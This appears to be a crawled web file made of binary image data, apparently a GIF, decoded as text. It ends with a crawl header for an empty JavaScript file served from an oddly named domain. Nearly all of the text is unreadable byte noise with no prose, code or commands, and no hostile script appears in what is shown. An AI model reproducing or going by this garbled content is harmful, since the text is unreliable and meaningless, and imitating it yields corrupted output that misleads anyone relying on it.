�ֿn�ULI�,V��@� �Z�R�#��3|�-5!=�3�kFD����A%�A?O�q��c��f��!R�ݶ�++$l�#D�~�:�O��� ���EF��.�?&�R�N@�I��u�OӔu��g�����e��褏����vey�MЪ�͡3;4�yF�:m��v�W|4B0"��ȯ ŀ�00�|��7�<��OOd�������L5��3�1����2�����[c�z��O��������]�Hw��"��_�Q�"x��y<� Z�v��4���m+ ��P$�� ��"!�*rB>I�M1�0 �ٰ@��5\ �D@���8����C���.��@��bI���~�""O�bI�)hQ����/Nct�������1���Cp�FaH)!u|B��aF8���r����7'�Ld���Ei8EJd4���$'I��\@�̤&7��@�ąz_?b���j���?��}Q��4�#R�S�$�@��@g$�v���cP�#r�'�!PzB?.�̦8��D@� ��Ԙ�8�9�mP��(�9�p����'9�iNt���
���y��{�I>#"�Kr�M�B�З԰@� ���G1%�S�@@ɗ:� )O������@�Gy��1�@�]DVʔ��zy�3Fg!���3fFf�N�`S�0�H椨���5�ʬ�.u M��C���RuYV=�D iP������f��k�u~�K�i�"������߰z 2
�"��Y�_�Ԥ�EiP�v��&�@��L��@mҴ$��

�Cl�$��]E��j�h� �N��ԃ��$��XR;��j�!��Ele���VD.�0Z�+ׇL!�L���V�*: �%qA?�P5�X�@���@���vݥ끠�qZ���Mow������uAغX�eİ
��.����M���%�����a?��g�)����p1��*+!�m�Y�	W�R9@�bۅx��A[Hj2�K�T��0�1b�乖8B���!���M��c`��]��8���P���y���=)0G����m�O*a"�'�oOp)AlY `�2��\ 2���!88���qZ��� S`�j�U$�s�3c�g=��YM��Ag���y>c�����Ҙ�9�<r^�Ј~�B�ә
��Ԩ>�zT^�s�)I��3�|�9�LY�K�`c"��[�k0P��N��I׏L�n��4P.�1!�F���c��mY!�-��*f�$!�Q�f��:8�)�/��C��4;G�y7�����}�}#��nVA~��KZ,��t�'^��9�hL&p�(��y��v�`cl�6�1d��g�q�0g�����������7�,�@j�9B@0�}�K~742�`���!D=�u�iP�y |�GcB9�!����Է���[�
7H׏�����w9��A������U��}�bP���"�N2Pn����H����j<It����v�� ��G�7�R�o^�y~���h]�r�����)����LN�ڸ���w��G��A�1p��c�ơ�o� C�
���������m��#�n'�����u9����:B��}`%%��>5.u�Ckw �h۩�ۣUWh�g0L�!� �^n#��_���Px��`ބM�S��\�u_�Ve�$t��" .B�`���t��$ưUw%|phېI3ph�W}��g� I
�3�rV��� ��)F<hH��}!� g��7|�w <�dqR'h�Qrv�xPW�x��@
�x�wE��n<�R�kc��
g��'1'M�4�fNF��Oq#�ad���=�zX ۆ8��Iq�D:��p!���!Pr��F����6�� gH�� gװI7���|��r���g0 G����7�x�~G��(�Xv��~We)b��o�<����؍����xhY� ���ph�Rr�l��k�v v�1�X5�&���r����_��X�d�t����lp �@e8�z;Y2�d���BE_Pbf"�d�H��6��ph^�U7�4�b�WuRp�#g^8%y�rfa��L����a���&9����i�Ȓ`uLٔN��Pٔє�P�x�R�ka���D��l'g �pr�Ȏ�l��l��m	1�M�F����S_bC6W��������;TqA5�rt�����L��g�dh�� w�@�f �ͷg}Pq�9h�'g�٘0����|Ƅ����'�P���W�ZIMyYg�2�}�8FgxL�w�k�E���w�W � ]U��yȇcxy�wLA�����^
�^0�����f�#z��$���si������Wp3����I	�Rh�7�4_'g�w%U�Y=���ǀ�8rV���0�dWvrf�W��R@��9z~0 ��Yv���	�~U�pZ�	�eG4Z�6z�8��:��<j��i�����%� v�Xc��6n��ł���9Q�X�H ��$�����`��͵Iw	�f:6� ��"gY@o�GW �9��yh�a/mZ��8����qu:�r�N��m��`}᧠��WX�rqh�5�?�rh1�7 @ ��r`#G����x�6:.pr(X���a��j_dt �О�zҥ1nc�uy �IQ��*�|p��ʨ���J�PȬ�a�Ȫ����:�
���uq��d�G��ڬ���0 	q��㰭m!�Ǌ��hu�P#��L�5�� ����!+Q)u*���Q���9O�K���:_����H�'g�A��ڧA� F��<[��!�
w\RU�)��֗����P��z�N������J�*iy�[�̺�L۴MˮW�bY�N���PN۴���!jr_LQ�#�ƅNY�{�4P���yc��7;g��;ː��+/M���
�#{`1�&{%<�N�*�[�D�d�׀�[�)*Y�h��{��k�˹Ze�@��qu���Uk�����BK�V�|�k��"Y�w��a+?L)_��8�d0�ѷO9Iv�8@�P��������J2{k�P���O��hM	��_ۯ$[Лty��|S �ڒ� 锧:���0�Z&ת�)i�Ǌ����˺5���zD>��qU�������p��rqBC�K[���p�:����Y{o.��ꋽ0ù��"���'\1�rsw�-�1|�{56lu����E���齆۾�Ӕ~��
b̬Er��0�)f��`r!��k��������`�v���
Q�Xu�?
�j,'��A��`���0�dE\"��Ĉ���� ��Ġ��7�	gkF7tS^���K���U8��i �|ʦܱP�f��#H�ה��p��	���̴��uYP�)����ٺ�y������nW� '���j׮��̐Yg��W��v��%�b��t`�	�P�씹P�%��^ث���,�yh������N9�`��ʝ��,gGܔ����]�K��0���� �u!�	ZW}|`�3�Irz�M��Z�q9˓ -�nw�%j�&�-i}�!�����ͻ��~�р|���
��M�f�R%7@.��ϴ���ZF#@χ�i1��\ý�T���L������x����P�P|���̪Һ8w�`%���g�ұ@��j�+]y��X~퟇!���q�q���ǮӶ����I>=�AS���x��E�G�9QD/��1�i�q��@8,�IZ��\��	S��
al������^�0�̝�q�m�Q%��}��Q��A�ҝ�������1-���'ͬ��UJ�z0����(���r����ߒ��'<hzѻ�=�D-F1��Lp����`�"������s�h��p!��ʖ�d���ۤ�	a�DLܠ�dm���&����`�V�V��̬9��᭮g���8�Ik�߫t��-�1������ ��͂�A��D͖ �����#�6��	k����]�]��m�h�^ވ���L)���-N���Iv~)(p0�w�h�� ���Nz�����򃳸�YP�=�C��������<�I����gb���m����.vU.�W�������Aۖ�U:���j�S�AA���z�+�ʒ~�|���ȝf��y�Ӆ��)����~�~@����	1Ȍ������~��.�o��@�I���ۥ��N ��j��d�S��u(��| �^��{��T��z�G�^�i�#@�1MLF�޽q˖�q���m�N��nR�����F����]B��N� �B��Y�.HO�L~G��J��̨;O_��:�I���r���4��_�/�0�
>ۣ�?�!����!�W�S2Z�K)OX,�l�C��,��"���>6
u��t���_�+��9������I���� ?�O������Q�G��﮻-����� ����H��h_�������^�AE����?���0�}_AO2�� 8�lBE�1�����Nܘd�������n�����P��>�J%�����Q�B_�ƌDC�f��Q�Ш������Oą�	.d8Л�X�Mlx���'ncx�㵉�6$Y�$I)U�d���ˉО<1s��0Y�q����0e�|r�4�~m�m敁9WB�cƪ�+#B��g�V�=E�\��%O�6���!VY��i�����6н�Я_�s'��w��+��*Y-!�	���
!F2q@E�STr\�� H`"3�VhV�k�*��d�G�l�<��u�r���������#�N�AryK��+����J�ZM"})�z�R'R�d:�������P<0�3�_��q�
�מ\Yim�n��������PS<�t�&�<��pB
+�P�kf�m���m� �p�	�k�*=X 6)l���0������o!�A���۱��zҎ$_��HV��9In�*�;���p`�'��o�*�+!(��/#&W�"*��m\3���l�8����&5�-�����O@Yr�cThE�
�Ǯ�J(�#{q��l21�jV(�Iᶑ�$�H�&�+��.P�4iT`��2��H-�j@��	JV��4���3�I�q�(�vDvYd1�i��
a)Ps)�@��PF�^2T!l]�fф�\�΁�t�( _��$?�<grk�@#>��P�c����މ��2�}:��~�����Sզ��H����X�V�Ua����a*�Xf�P�ee�Z�U��jarAH��i!3Z^�[�^�ᩅF���i�4;G�Ӊ]Iu��9��&=6kc�`����)
��à�G��h�)�.)�WSzT��v���n͌=�� Y4�6�"���>�RV�Ʝ�`r�+�|r��93�'��؞�m�j�/7��]��
������F��xU��ܧs{"� X�%e�u���˅ɻ0��w��� ��K�Ӆ �ʇީ�ST��,�$�qX��򴤲��b�(?����^=:찑�1-�0�K����lJx�S]d����t(P�LB���$�uDq��6��A���-H��
�����j�˞����,k0��\P;�,�'�j���a��P!mR�_����������"�g1+�GM��oo�z���Xh�p�J�w����1�+��YHpf�_r5>Z�e.DVa����Q��� ���P!Y��ak��5�(8,�%�w�&��q"��B�j�)�8��R�D`��0��}f7<�q ��Xـ1����3����2��4iL�Hظ���).+k`\�uA���
�訥�l��!XKf0V�0��>�Lr�\�e�>Z��������"��~QK����Bw�>1� y�E��b(�3?��~�P&v�oy�%�R�X|̙�L4�H�]�����E�(`��+��~F�ND)W���:J��;�%�'�z�.\�A$WB�n�����@���h�$�rbجО��h�E�i%�z����GW�s"��W,��{�I,r׸,�"�{�E��N�U�"8��5�j�"�:
L{ZԦ��\S	i�[T�2�IR���a�6簀��ۯ>�.ip29[~��C-�Y�"�l&��M��F#�DJ�{��z����D����.,!wU��hY�Gd,a(c�Ȓ�!�i�D�0S�XO6��c�u��N����U�IF��M�QVY֟��%�[gdp��e µ�������/<�U�����Y����{��>����qFl�v1�@Xe�'q������Q"_�!G��{�I��p�5�����#��>I�-"8&��a�j��F�@^\���[Z��9����i+۫F�$vf	��T�̀(�U�L=���%ؙ��B�϶%4?ٓ'd��HR�(��<��_�УlP��'�G�ݶj&��/t�H���*{��va�0h�z � �`�"��nͶ���������l3=�����ο w�������p�KrK��6w�m� z���MZ@��MidQ�߿8��5^i��ר�#���y
_7�?}�Q|�=y�I4�<��� ��/�GP`����D�Dr�>q�Q����E�0q,Cb�/�w �����L�+Q�]��m�����o�;�Gw��ru�c���v�
#�ܒ@|�eP���oA,k��p�d����6����&�:�G�����&��#g�p}������W�%{��z�G��x�G�ꍼ�x�WF�)�c����D���iʼ��(=�L�f���V^�tΌ���}�O[��bٺ�S6o��$�������ӽ��R�����E�]:������UР��/n��ŏpIr���/�|��{o��Y�h��P �� �Z�� |?������H����^9���������,��B+`��5ӶjB����� �л��;��:�
�s��@��۴A�:�c�;�m�>����$�S4d�>zc��`�nB��:�:��r p�OR����u�!�_��+T;V���0\�1�(���2ܢ3<�b
_+�Q��!@TC�9$� j#�k=���( å��kZ�ʻ\�$	�[7廉�:.<�K;<*~�Af٤�i#�Dt*�A� �� (��s��;7hX >�k�J�²:	�z�ݛ�R%*����  (F�	� |F��:�d,�_�/p��@opCbd&��\L��sj��+�E����k2'�jr�q�:@l�����G���d�S<��@��%��M�7t���d�
�B������ (>�8-$	X�B�KHN�?���ⅳ�3� oX�;�|F \I)3�� �ɜ\�n�ɉ�qI��@���iʨg��3¶)h:�sjJӘ3hH?��E�ǒ��~��L��$	��7jH���|C�d�ʁPE�������d���|�����C���-}�ID�|Vɀw��ђ-9�j9Ŕ��p�g��-�L�,���I���w�L���7��\,��6�����͉�<�9��� ���Q5�I!�L�&$�l?����Ǆ��|kKP����7�	�L�bp-��Ĵ� �ȁ����B���<������Ȅ�F�4�����5��;6P��ĮO�����^ù����,@����O���EІ����������̞��v<�c|�pM��P�z�XQmQ�K�qQ�G�l������4	)��uK�����ĆR����Q��m`��j��	P +ա�t-��w��khQqSKrk [+럄��rs.�#�2��,8ӒP�w�� ��#�_��|#�]��X���n\KY9I�;�R�)r����4�m8:սr�����-�RO�TPUM�Q#�$�Q$T�P]���RM �,U�W��"e�S�Q%�W E}�^Va�ULe�(��:Q����%�3�&{�c%�dŋ*X�f-��ց@?�V�ӫk=7f�TH%7�(K�tCC�TТ��죇��2��*��*Ȃ{�@w=�m(�c��a�Q-K��T��R e��Q��\u�]���Z�Q8����Xa� ,]�ۆ7��,��mpMg%�|. |��-ً8YjHY~�T%ꇄ���و�Y�������RS�u-��K�@%�����׮{M���_h���TNu�P��P-�R��KX���X�Z����4U���Ș M����6��[&�<*��I��M��!,\׵�ۿ�[��}Á(\�=\�Ȇ*��4B��b����׫�B�+rS�9y>(7�}[mM�:Ǚ�M؅ �Նm�R�K���ظO�&MO�0��[�eQ�B���I�\km�p�@�n�S��=��P,�\��V��������sB=���M���],<�[��[����Ԕ9���d@*M���1 ~U����с�X"�ո�Ki۸��eN��]�k?3p����>�A��m����J0 �5 �J��ޞa���H^��`p���6��#�HZ�A���������_o� tu���_ἷ�����Ş��ݷ� ��V�a���T]
>(m��O{@3��/����р�`��u��l�W���lx��L���;���$7<�c�>^V~�?���s;d�L�E&���#�X�w�N� ��EW�s���K�]�8�_(%������i�����p-a=H1V۟�`�8���O
��� V8���t��5 �d7e�d� g~f}��:Vk��l��Z�gā'�)a_�������V�_���s�M�����@�G&%��<�^����e^F<&�!`��f�.�	�	Y��Hf�Uc�08�)���	�\�xƓ�������h�f�,	��h�4�Xcr�Is��߇
�}�$ft�gy��R^+(=Ą�!&UԮ� ��j#
@�8����:��Ȁ��R,,ꛈ )�AL>	��8��w�R��c����A�X�O��� P�������k�6���k�n����	�븞�����#�� �˞>ѹ6 ��
}P"���U�ѭq ��Q��[��j)]�xߩ����)�4�9	Z��)�N.�jܵb����ỉ��O��--�.Mn�^��~'�"�&n�FPo��eql�VO�n��.�Y�t&�_h��<��R8��lϾ>�?�,���>V��.u��]ݒ�n^�HK[����oE�m�eϋ�����N�n
����
�$3�p��daE*(�����g <K���s������2�H����W|͆l��oX�uȂJ��J@S�x�g�ff�𦲠n��D�N��	k�r뾂*�p
-�𬘓/ߠ,�@�r�\�.7k5�8��P>񟸅Mgp��)Ȅ*�I���E���+�	w�$���n%��̈ȫ�IWp-��'��[�t��r�t���M(�P��@�:I7�w�tu�R��m�h5��E:��³=^=�8��L��J�_Et�t�#u�tf�f��tG�vkg�bXg�vnϺT�vp��j��#�it��ߕ6�m��W�x�wj��,�Ȅ~vaτ)�s~5lnweq����?x�Ox�_�k�ۥ^ :�p�d�u���>ʄ����~�wa�W.�o�y�/y�?y�Oy� ��EU�^��}�x��x>�sEVy��y��y���]�eYk�1���{�{����{͂l���z��z������Gw��V��*�w^�A�F�F� t���i��{��{k�g�{��ڤe\��ɼO�����X׼��a!|���_�:��K|����g�Հ|�o�Gq����|��|��_�7|��|�_#�!=ҏ�����|�0}�?}�(�7}�O&����ח}�|�}�/y�/�[(���h�D6R}7�}����O����R��A�~�?~��| �A���z��WY�to��D��o����w��Ob>����(}�7�����#X�`Ao�b	l(!D�B<��"ƌoU���-��(J,i�$�X*Q���R�-�2N��p�ď6%.�鳥Ύ/�-j�(ҤJ�2m��d��"�J�zK�ʛ�<^���+M�)|j�kW����6Q#\�5-�HVgځV�TX)Ά`+r$�kI�l���e��Y�2>�i�2�̚7sΌ���!'kUY��䮕!w����Μ9����/��C��r7��{m\�qIɼծ��Z6��ҧ�NX�:��'}Z8�I� obWF6�D�zt��4���K$��K���K��X�7�J#`�W�mTr3���r^57�i�Yx!�&Tvc��~a�%�Fo���y,���L�4Bi X��9�c�Ju��LA��D�HQ=��A���B�aa��i01�N��$L��^T���f��QXV�i���Yqi��CL�8���ib�t��l����X�?�
���3�y"#�أy��wTAڱ����2-Z�83�����G
�T*�5���K�9+�����7���睩�2��bA6$$�B6䫀�j"�)��O2k��9*��y���)�d��ܖx��Hy��TB�S�(�*��*}jb��5��<+�uX[��Ư�تV��eC�J�lI�i}����T�).�1�YY�.�����PA�������i�X1i����=�tf�G>�����cj�;�4�J�>��C�T�C�l&�UW��L�:����fl�IC�-��KS`��t� ���z
�h�k=�,a�M˾䜲o��8�׌V_�6ޔ�V7	k�I\�m*�a����i��v�h�]ܓ��.P�F��WK0�vl�1��cc#d�{	~��0
���q;w�G�9��/�fFu������^�f��ܦy^���o��_�'�kl�A��j��������i����ѭmv�iHH�#�H�g(�	FL��K9��s��45���g43�R��둰�,q�@6��Yp�Cq�bt>�5+.l�@��7a��?�sVX�^�P�c!ť���}-I�QzV:B�{z��V�-��y����@�8΄f<��'�7��~7d	��9�+o�_��Ü��Z�sa�6�$��(��"�%�?t"V�ҳ�E�(K�!�l�ȹ��+��X㘓眱�&�H
���� <�Zcé���i5����H�=��{8����5�,u��"����TP ��q��Ie�<	%��I��� 8�Y�QNϔ��E���j3���wj�8;��:���T�.���l��2řH0�9fC�X�e�Йь�k�ɸt���L�_ 9)��|pc��$�^������+�ń���	��]���7�x嘚d�=��O���X"�����P���RT2i�б-sd�(R܊�-�ĭ|}�┖���!0J\���I���&=��0'�;�N��Y~dH�m�tm���x*���!�#�<#iԩrY>uhC�����ď�K�����i�xD��N�|>ԥ%sH�*Z[aP���J��L2֦�l�N}�BL��^SR_P�غ����}jXz���:�5/*	�2�� �ip��z��2�c�-v��|����+4	UX[��w}�l��5+�SOM�PÉ���֨/�Y3�7�c�(��%�dǺ�6��٤�e�/�$nc��O��͑&/��Pi����>��m�x[׳���x���+w:�j��5N�A�E��a	-d���_�آ��J�I<o&X/��G+u[�M�9��0�1��6�� �0��b���~}�L��5_]	O�]1ׂ�ΗBq����n|^%Tj-,��ʼ��H�AWw	�����!ڧ�;E�l��Q~�|R���ُ��U)�5�$Rl��#�����p)��#"����i<.���ɋL�:3��-���\�z�Vw�*��u<���+���P3�)�1`�~6u&%�$?�ח��1�,�h���[XW�¯5���E��j�����H��	H��.9:U�ŖIG9��aS�ޱ`��&�<C0�f�s�	�?6�>�Ӂ�<F�/g��R�/c6**�J7�&�DnXc��5��۞���wI>xp��N�m���Gؐ���^��_:�e���GExh�t�ȅ��QT���� �<=V��h��`}�Jw���AJ�h�7e3�M��u?��r�sX�e���g;�{ k*�7��=�H]�\h0^wyҗ�x�d�8n��a(�� �JdT��T���]�ϭ
��l9�0{������]rE>���o3��M�<��?��x�4�$������=V�w&���3�)��	�y�M^?\6��bK�^򰞚��������E���*�1P���O�
�Xt�ko���P{D~�4��4�B��@|���ޗі�=K�-G��R�e�.��WMp�_����\M������E���]ݠq�W��YS�_6��0�5��l���N�\W��PDI,�����MQ�@���܄�][�H]�ݑ�ݓH�����\f�Ș�`��P�J�9TX$� �T�؄0�X�u��|	2��=� ."����P�́�S5L
��MV�i�g�ăD�́\�YV�}�����O�u�o�\�E�0ħ ��d�A�A�_(^e(	��b��`����	�/���P"�]���(������WJ����&jJ�m��)�@	U��L\����0 ��폞����!~��݄5]�Z�K�Y���/~��ݘwc�� q���8�B� =���� �� ���Wq��1mSB�]ʭ[��B�D*�J5���9��|*ZP�|��R`ٷ��Q����c>�T�u��a@�@�Rd�9c��*���r�^n'b#E��O�9��|cp͛�#NPDb�� ��iَڋ�`H��1��pXW M
�M֛V&b1n�q�4�eBf��Lڲ|�	ȸ&Q��B���@��=�P!�D,$$Z�~epğ8�� �G��X���q�����zZ�H����[`��M1�>�%��_�H��1�#)^��Ki�S.�O�&�%�'�ڿfIK�`����rt�����K<H�Pp�[q �Ȍ
�y����`ZHVXk2�u9�U]��q�n$ ���e�S�!�x	oJ\�٦b>ͪ�ʥ�N'�\�0 �eg|,�&xj��$8��m���H
�P��f{*��w��1�M��.��&&G��������32x(R4�۵͗���]V��YN�;�$Y������f�y��hN�T�H��{JZu�$�~h��!���X%��Lct%P��j���*�I��%Y	�)J QP�E�i�N9��y�Z���ظ��^��Q���c<�.�-M�=�๕CO���q��P/�����3��*����_&E�0�K\K4I�*�6@��;y�dE�~Ω|�$�&�B�r�VP�F�.�XID�[�u��1a:��Af�VП��F���|~���s�.
d��x�ar5��d��Q�����fE�Pę�W\(k�zm�@�Ot�zv�Pʋ��E�D�U�����������m������)й��w���T�No����kM7�����J�H��k��]�L<Wll,���2�������Ƕ�WT��Bڴ��t(��a�m�v��Ќ�܈��a=-�����{��gFdC��X9`��i�MF*�kl`j 2)��Da��`̦ct��m�:H,���P�}�f��m�����x���_V��*j ұƢanO�J�]b*�z���.�@��b�k�eŝ<'z�AGG�j>V �ԐF�q�
�M�:����j^��X.�an?5I,���<�#��"���eK��m�������������D���A
 �z�u��.U��Y�WbM�" ��c!j�.j������B����ޝȴe��䋠��`���0 ��.���ޏ�R����������� �/r�ǱК똘靐��v�>eʙ%-yv\�)�`��%��0�6��>?�~ȯ�F���p1џxdl�q�F�DK���p�R��@���o�m@Ń>�}�IV�`�qi�%#������'�{>1�qt����_R4��|�
R�f�OC��-FH��>�!T�qTd1�%E�b��e��2H,"����Q����2Q��@�E��$IJ���*S�(�Ǵ�H2J�L27�2��,O3	eO���Cű*Ť�E1l�ձfYb�aYLSX�A��=R�;�Sa�'���C<���3J�K�	,��V�}X
J��s=�J�8[J1�k-��_��?��,��[�;g��4�e@�/SR�Ŀ|����>2�0#�.x���*Sd4q3�!��hܴ8��u��F�t�4S��/��7mD�tS�R�I�ձR/�|x)C�4@/�O_5"#	�A[Dl3V5X��X�5Y��Y�5Z��Z��,O�[�A��B��;$��FL �R#�/�t����;��M[E,�@��9y�'�D�dO6eW�e_6fg�fS67���g�EU8�H<u@W�Q�XB
�6k��k�6lǶl�6m���TD[z���ga6U$����A3`�q7r'�r/7s7�s?7rC5g|6uSwQ|�fg�vo7wO�)V�D`\{��u^��SkH�@l@m�7|Ƿ|���Ċ��rU��o7G*W���7t��8�7{gx7�Da't��O8���w;����B$�@Ҋ3E$CxuN��|�8���B��ILDL5`vKO�N�vA;�I@C��8��86,�e`��?�PDx��9�c�U9�(�A��QG��3t嚄��8�g9m�3e�wn˸~�7���;�IT�����;7@C���Z�v'9�׹���8k�E�~W�p��I�������ACW8����j���;:U�kC,��_:��-��4\��C���)H�@v��zd�:d[v���x�����Cc1l���P� �ۀC�:����zf��@z
`@`@k3;��7��\E�A$DQT �W@Rd{g�w���@� *�=D�<@B�����C��D�O7��{}�9g��)���K��?��4D��z��z�?�xz,l��Ű����IT|C�Y�2���QX��+@�+�%X��{D(@,;�<��|˳��xb �E��<��D�<�s�R\�R[�r����C���!��,�9\�n�O����Q���=/�؏=ه=g���E�o�8��/�l�{D�ܛ�?���3�D��X�������!E����k��7~�3�&[ykE��? ���$��3�����g>�/|�'�J�s�R��k�?�����C���#wQ�����? ��.<���CD@ ��?��}4���#��/G\@�k�L �t�@������7�����k�w�;�.8A�{�.������·}4DC�c������L�3xaB��Ŋ��!C)V�h�E�#v48b�#Sx<�d��	5�8����vYc0�Ɏ�x��M��&�2�P�HDVp�jԧ��V��4�b�a���ߡ5^Z�������gO�@�^:�+�؃Z/���0���6|��Aċ�5�2X)2w��1P�@�����	�-@_���eA�cm �6��W{$�U�˗��:Y���K��x7�r�K~c�b�k�^�өW����V�^��E�򮛘w�����:u�f�C}����[�u`���6؟?��+)���vy�k`�	���8ߎ��)TH;�f�ċ6Th$�P�b���``�	v`�t�f ����A�G�r�p(�t��C��;�������rCB�X��КR /�p����oąbb? �����<��вƉ���&�	+$�_b�2�4\�5^�(�;���;bTԃ;`��"���J�\�"-��+mF�0P ���pЉhX
>���4:���#�H�)=|=2S'�B�S��m&`@�>p�h�19{�/S�n1@/Ķ�2�C3�Ĳm�0.�2�g����4����{+�0S1��,�<�H�����"J=H-�a��L7ŪS�v�`�P�ܥ���cy{F�l��թ<��Å<\~�e=�
�O^��e�	��;��/<:wcp���m� γ�"�vC:�B,/��P�b� ����:\��A���,���	(K��v�t���A���@ T�UW�-j����Ծk`��+�<����	�x��ؠ?��e��C�� ۣ�<�ƷJ���+�y�e=~�`=v�+TB~w�]����bZ�ː@?��e¶�g����g^�ɞ�xy��K���'j&�������y[
s��{a���]r��Ϗ�w�G��#0���.�?("�,�ESj�M�?�&N��~Àl�]��h�G����%x2�SWK��c2zOP@�+���,5ЉO��6K�I@���s��1��},� ��G.!x�B�pK/�b�AR�\�0�S|�kT/zV�Ȩ�������C�@Ȃ���$��S#�V)��z~�G<f���C�#�;�����H��q�V=�, r(��2��K}�kB<1��$���T%�8ybr��I����#UaOB�
a�r!��K^$�G�D0��䊃���d�fAB5�Hd=��L�*�>�]��0#2��g��^y
G)|�o���d�(����hd�Ӽoi»�R�*X�Gh�Q_��Sh�����d��vɃ,s�U��Y��/���(h�p�A��K�@i�Qw�9��a�]�ci�`�6q�J��P��O�p��9��n2��f��������� �*��MyڤpA�A��$�%�ś��KxB9�'��>�`R���F+���騣�8�%��S]%&���Ws���D�=�S�U�����K�nȭ�%�����iis_4W+��J� ј�B�z9m.`Y�9d��Q���4��+��Ru��i��U��x-�����n'� �G9��®�WtjUx�l�8�����nTe\�ႚ���5�@p�d��	���F^�� �j���]�i�o*Fz3P��¿5�Xm+����� |O���@����̏���:6��r<�'� �ІV�5�k�
�s̏��	%��_#Q9��@�z��u�A�{�>#>0�,6�r���mtyr�`c#�s�&�7�D3h�h�rF���n�9�
��OKy�X�[k��^�9�Z|�J�E�sJ�P����ԍ��d�����R>%�Q����H�+0+��P_N0OF�f�W�v�^I�-U7�O���O7��N榼2[z�5�,�\���1�Y�� 0������>D��Q�B�c�By�C�j��T�6��:#֏7�4� 	z�����>K�O@K�'/o�z �$�V���
X��-~�� ��ѫp���U�&�-�����m�n�c��Lg6mh�W���R3�)9{&�N� �]=������Q�*�¡�M�I�K����k�i��PJAǢ���/[��2�e6OR)eyGg��� RSx
�/��,��^����,BP�:�k`~܏���_����9!���W.�g�F��7�bn�f����y+!c TTM]���Cl���Ġq5m\����ݥ��Km��"Kͅq����#	)@K_�T������v��/�}��e�PJ׊Ǹ����]h�5}���k�@��>m�e]�n|m�	d��O���q��(G%'dxNbxi�	�S��]d$&��c���ʏ�Ȧ�0� F+����,%���<�#x��^cMĠRX,KΉ���Od%��s����c 0�ڎ�ЂN�J�j����ޮҌ��c�nW��P��Zp�c"�w�)5� ��Ρ;�Jy� =�k}P`5�a�i=h�(��`�`�w�`jք�<N�����RTB X�������/�N@(�'_�c� ED��ާ&أ.Q�n�CE�	q� �dT��0�$Peu��6�B&L�tLb�F��P�iFci�k7rl��k���]J�4��/\` L�� �ޤ�8�;�|��<eYd��,�����n@H϶a���.#�q��[�2�u���B
z��BdJdB���Do��%��X(�<&؎%5��eDR@0�S�%�(	,�$F�!?��"�R 	d�!7	+eM"�$N��<�i&JM�>GK �x���Ä����C.|)���"�+�<(k5�G���w
�b�R8GC��G�{̑La2�*���Q0+��*�q3$+�"%(��q�q�Bof"��rY���b"�"$6$"S �@���30��$RVU��	�#��>�rD\���2C'�H&v�F�~G�,N:* 4D	�v���	���0'_�5�'=�)�2�������o�<db���)/*��+�S9��9�+>�,��-	mԒ��x"��b��Gx�
�.��ns5=�S=�S/��13��6S7,f-N(u#瓾�F�ZH4q�gC��-`�@��@�1��?[�(C�E��j�4�� f Bү8�C���9CTD�,:�!�D��:�-�wx�-�, �Ot!*/�r=�3G�+,�� `M�Y��7�c,�-5X�B�-u�(��p@�hD4A�K_�/���C2�>k8Bΰ1��Fm�3k�I��C?4LF�NE�DՒxX4��h�<�h�ރ�Ђ(*"��<cGSS�Q��Gs@H�gqx�>�,n�� �BEJ��"aJ��tKa� Z5�.��@V��a��A��J�AhF�F���xlA�4Ny�A�N�� �,�O�D&�PC�<E'ԅ'��Ud"QL\��$�"��@G!ub�5";���\��R�TFB�h8@ ��<dB��BdbY�#�bF ^/?�U�U+�a��W �A�t� �$H���W�E��0��P��M��Y��(:AZ#:�5D&"'\aek�g{Vgef)�G�5L 5!r� �R� ai�\+Ua�W�B2�B<��t%�bW������)�Ru5�K6'�a=��`@� V������� �w��`Y��c�6�)Cj"f�q�qr#Wr�#�Qx�Q���,!%R �rC�"��K�U!@�V�BuW�tA��u[W`�u� 6@wq z @ $@"x}�x{��Wy��i��R�U!�*X�ereWnEv�W<azc&*~ElǀV�t! ���XW+�"}�W~�}W�}��~�w}�W}�w�p� �dפ\z�A���?`���c��!&ׂ/�3xZHt;؃gV��tu�w~]�q�o$p7	�`� 	6�wWx��io�RG�wq��{��wy��y��)�׈�8I�t�5qIΗV��]Q��iu��]�W~��}��\�W~T��U��5��wJ{�/a`pk  �F�3��؎����5�����M�Y�/�� ��i�u�w�r`@�������e�K�X�˸yW��`+��AT�R���Xj���[9*"��� �wJm؊��������y���waw9�����W�=6@#�n@%"@(	��Y���c���!�P��?xbw+�!�x���J�$hڸ�q`�aW����6��9�-�J�`Jx�Yk��� F�����׊@U���R����lu�$,��+5�����٣�`�v��v� F,�Rj�٥_Z@="�g��=��o�ݓ�/�wb�z+�7@- � ���\W����-��1ڣ��y� z�J`�� ��W"a�U��@����R�2	��Z�u��w��|��R3z��w���������l�  	�� �Ayk�	�ـ_���xTYqiZ��;f�!����x�G��G�qG[u7�A+w#�Iy��z}Q;��!⹗�9�y���������:!� h�uۗ}g[+T{���G�:xA�|��x����ؒ�W��A=�p+�a���w���w��w�3�|�ؒSy����-   ���X�b��fk�y2��+��� "�(x��)�i�!��!J��/����}_Ó�(9!��~I[��� �uxP�y�ע�[��x��:"��`��v��"�;٩���Y�}�����}ɑ��a�Dڵ���@�Z�zʇ����y���`�+UU�;�!@����!����\�= " �K����ΙG;��D)��;��cW�]��)�8�9٢{y|+��`��{׷�ڡg��;��`���y;�3�R}9��|�?y�%��7]�W}J��/��J���������`�Q\�w�G ��ԟ���;FV�̍!��J ��`�<�c�U�!�ۻ=S��,;�ITwH^���(V��c/�E��w�U��w���(ֽ��(���}���t�yT8��⮁|�u��x�;b�@�O��Q�ܝz��W�{���Uz��Vj 
�*�`�� ��[��k�$�[,U�7j j�y�\��׺��:�ۙ3 �3 ���\Tz���J���ۯ�W�,g7!\W[���2�!�#���ǙH<�߃Y��:H�7H˳ŭ8��y���h�#��<�"/u}�@v���E^2�w��tU��G��{�  �U���n`UQ9�Qy�b�k�|�<y����/�>R�<��|��y��>�P����}ڑ`a��`o������������|�x���VϷ<(���t�<!B�i����D%�����#BH���B0�?#Fd^��0�$p@!�TH��w�����@$�
�)P���L��c��,x����?o����߄3���2�̙4Xkڼ�3�Ν<{��	4�СD�z��?�7G�4jJ<a@�'��֭Z�Ą�H�"W�6����̇)=�T��?6o�ts�[�t#��`�h@ ;

--- FILE ---
content_type: application/javascript
request_url: https://cbc.11tbcrzl5e.com/asdxxhf1.gif.js
body_size: 241211
content:
